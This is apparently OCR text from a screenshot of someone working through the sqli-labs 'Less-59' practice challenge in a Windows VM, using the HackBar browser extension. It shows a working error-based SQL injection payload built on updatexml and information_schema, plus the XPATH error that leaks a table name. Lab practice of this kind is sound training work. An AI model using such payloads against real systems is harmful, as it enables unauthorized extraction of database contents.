 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments Less-1 **Error Based- String** 192.168.2.66/sqli/Less-49/?sort= Less-59:Challenge-6
192.168.2.59/sqli/Less-59/?id=0 or (updatexml(1,concat(0x7e,(select (select group_concat(table_name) from information_schema
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~pzadalmh96~'
SQL DUMB SERIES - 59
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-59/?id=0 or (updatexml(1,concat(0x7e,(select (select group_concat(table_name) from information_schema.tables where table_schema=database())),0x7e),1))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
C challenge=f0ade77b43923b38237db569b016ba25
英
27
3
中
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。